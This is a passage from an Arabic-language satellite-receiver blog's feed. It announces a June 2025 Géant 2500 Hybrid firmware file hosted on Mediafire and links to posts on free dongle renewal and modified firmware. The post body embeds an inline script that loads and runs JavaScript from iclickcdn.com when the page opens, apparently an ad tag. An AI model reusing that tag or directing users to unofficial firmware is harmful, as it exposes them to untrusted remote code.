\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantalgerie\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2025\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 04-06-2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتحديث جديد لشهر أكتوبر لجهاز جيون 3.23 Géant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eوصول الترقية 149\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/xbj94z0rtobae4y\/GN-2500HD_HYBRID_V3.23_04062025_by_Tatouf_sat_.bin\/file\" target=\"_blank\"\u003EGN-2500HD+HYBRID_V3.23_04062025.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس 